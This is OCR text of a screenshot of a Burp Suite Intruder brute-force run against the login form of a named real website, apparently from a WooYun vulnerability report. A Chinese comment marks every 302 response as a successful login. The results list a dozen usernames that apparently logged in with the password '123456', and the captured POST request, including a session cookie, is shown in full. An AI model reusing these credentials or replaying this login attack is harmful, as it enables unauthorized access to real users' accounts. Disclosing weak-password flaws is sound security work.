 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
返回状态为302的都已成功
Request Payload Status Error Timeout Length Comment
5022 kevyn 302 1193
5024 ki 302 1185
5038 kim 302 1181
5081 kit 302 1446
5084 kitty 302 1442
5156 kyle 302 1446
5158 kylie 302 1451
5179 lambert 302 1189
5261 leah 302 1181
5564 lucian 302 1460
5696 mail 302 1445
5711 malcolm 302 1190
Request Response
Raw Params Headers Hex
POST /public/doLogin HTTP/1.1
Host: www.uqee.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.uqee.com/public/login
Cookie: uqe_think_language=zh-CN; PHPSESSID=2co4jkcdnodh1mjdelcrhhgd94
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
username=NETWORK&userpwd=123456&__hash__=
www.wooyun.org